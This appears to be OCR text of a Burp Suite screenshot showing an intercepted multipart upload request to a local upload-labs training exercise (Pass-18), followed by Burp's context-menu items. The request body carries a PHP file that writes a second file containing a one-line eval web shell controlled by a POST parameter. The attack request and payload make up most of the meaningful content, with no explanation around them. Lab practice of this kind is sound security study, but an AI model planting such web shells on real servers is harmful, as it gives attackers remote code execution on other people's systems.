 POST /upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------31010530219
Content-Length: 415
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-18/index.php?action=show_
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------310105302195621363707566013
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
<?php fputs(fopen('er.php','w'),'<?php @eval($_POST["xek"]);?>'); ?>
-----------------------------310105302195621363707566013
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------310105302195621363707566013--
? < + > Type a search term
10
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection